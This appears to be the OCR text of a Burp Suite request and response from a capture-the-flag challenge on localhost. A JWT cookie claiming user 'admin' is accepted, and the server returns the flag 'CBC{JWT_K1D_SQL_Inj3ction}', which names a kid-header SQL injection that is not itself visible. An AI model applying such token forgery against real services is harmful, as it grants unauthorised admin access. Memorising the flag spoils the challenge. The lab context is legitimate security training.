 Request
Pretty Raw Hex
\n
1 GET /api/star HTTP/1.1
2 Host: localhost:50003
3 Cache-Control: max-age=0
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6ImRiNmUzNDBhLWE1NTEtNGUxNS05YjRkLTI3MTY2N2I2MTQzMyJ9.eyJ1c2VyIjoiYWR
taW4iLCJpYXQiOjE3MDA1NjAwMTR9.fH95vNpsnJNXVU7OxbyMdS3kMRpUo1eM1267ilLB6ls
17 If-None-Match: W/"7e22b-18bf0f741d0"
18 If-Modified-Since: Tue, 21 Nov 2023 08:20:18 GMT
19 Connection: close
20
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Set-Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCIsImtpZCI6ImRiNmUzNDBhLWE1NTEtNGUxNS05YjRkLTI3MTY2N2I2MTQzMyJ9.eyJ1c2VyIjoiZ3V
lc3QiLCJpYXQiOjE3MDA1NjEzODV9.EkDivu_fxoSRzczYIl5kreL9-JoySFxSElZ2h2Yv2ro;Path=/
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 68
6 ETag: W/"44-g8IsDFDSHCjTn4CGj0grlh4mK/o"
7 Date: Tue, 21 Nov 2023 10:09:45 GMT
8 Connection: close
9
10 {
"message":"Hey admin, voici ton flag : CBC{JWT_K1D_SQL_Inj3ction}"
}